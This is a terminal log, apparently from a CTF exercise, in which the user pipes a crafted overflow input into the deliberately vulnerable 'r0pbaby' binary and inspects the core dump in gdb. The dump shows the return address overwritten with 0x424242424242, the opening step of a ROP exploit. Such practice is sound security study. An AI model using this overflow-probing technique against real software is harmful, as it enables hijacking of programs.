 root@tecnologinc:/home/leandroidex/Desktop/PP# ulimit -c unlimited
root@tecnologinc:/home/leandroidex/Desktop/PP# echo -ne '3\n32\nAAAAAAAABBBBBB\0\0CCCCCCCCDDDDDDDD\n' | ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Segmentation fault (core dumped)
root@tecnologinc:/home/leandroidex/Desktop/PP# gdb ./r0pbaby ./core
GNU gdb (Debian 9.2-1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./r0pbaby...
(No debugging symbols found in ./r0pbaby)
[New LWP 1227]
Core was generated by `./r0pbaby'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x0000424242424242 in ?? ()